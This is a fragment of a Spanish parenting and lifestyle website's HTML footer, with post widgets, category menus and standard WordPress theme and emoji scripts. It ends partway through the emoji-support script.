					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7951";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69713f25b5296
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iellas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 